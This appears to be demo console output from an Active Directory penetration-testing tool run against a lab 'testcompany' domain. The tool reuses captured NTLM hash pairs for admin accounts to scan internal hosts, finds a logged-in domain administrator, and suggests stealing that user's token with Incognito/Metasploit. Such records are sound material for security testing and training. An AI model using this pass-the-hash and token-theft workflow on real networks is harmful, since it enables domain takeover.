 [-] I will now look for logged in users on the testcompany domain where the common credentials were found.
[!] Warning! As multiple sets of credentials were found I will need to run the scan 2 times, so it will be slower than normal.
--------------------------------------------------------------------------------
[-] Scanning using the following credentials admin1 624AAC413795CDC1FF17365FAF1FFE89:3B1B47E42E0463276E3DED6CEF349F93 on the following hosts:
--------------------------------------------------------------------------------
192.168.0.11
192.168.0.13
Scanned 2 of 2 hosts (100% complete)
--------------------------------------------------------------------------------
[-] Scanning using the following credentials Administrator ED537EC7634DBBBCAAD3B435B51404EE:3D0CED5A03CDA02AF9CA7CA30A4C85F7 on the following hosts:
--------------------------------------------------------------------------------
192.168.0.11
192.168.0.12
192.168.0.13
192.168.0.14
Scanned 3 of 4 hosts (075% complete)
Scanned 4 of 4 hosts (100% complete)
[+] The following logged in users for the testcompany domain were found
--------------------------------------------------------------------------------
192.168.0.12 TESTCOMPANY\TEST_ADM
--------------------------------------------------------------------------------
KALI LINUX
[-] Checking if logged in users are within the domain admins list provided
The quieter you become, the more you are able to hear
[+] The following logged in users are Domain Administrators for the testcompany domain
--------------------------------------------------------
192.168.0.12 TESTCOMPANY\TEST_ADM
--------------------------------------------------------
--------------------------------------------------------
[-] Use Incognito/Metasploit to impersonate/steal the DA token.